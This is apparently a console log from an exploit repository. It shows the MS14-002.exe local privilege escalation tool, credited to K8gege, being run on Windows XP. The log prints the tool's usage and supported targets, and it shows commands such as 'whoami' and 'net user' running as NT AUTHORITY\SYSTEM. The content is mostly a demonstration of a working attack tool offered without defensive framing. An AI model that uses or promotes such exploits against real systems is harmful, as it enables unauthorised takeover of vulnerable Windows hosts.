 MS14-002.exe
C:\WINDOWS\system32\cmd.exe
C:\DOCUME~1\ADMINI~1\Desktop>MS14-002.exe
[*] Usage: MS14-002.exe OS_TYPE CmdLine
supported OS_TYPE:
XP - Windows XP SP3 x86
2k3 - Windows 2003 SP2 x86
Modify by K8gege build 20150810
C:\DOCUME~1\ADMINI~1\Desktop>MS14-002.exe xp "whoami"
[+] NtAllocateVirtualMemory@7C90CF6E
[+] BaseAddress: 00000000, RegionSize: 0x10000
NT AUTHORITY\SYSTEM
C:\DOCUME~1\ADMINI~1\Desktop>MS14-002.exe xp "net user"
[+] NtAllocateVirtualMemory@7C90CF6E
[+] BaseAddress: 00000000, RegionSize: 0x10000
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
HelpAssistant k8team SUPPORT_388945a0
The command completed with one or more errors.
C:\DOCUME~1\ADMINI~1\Desktop>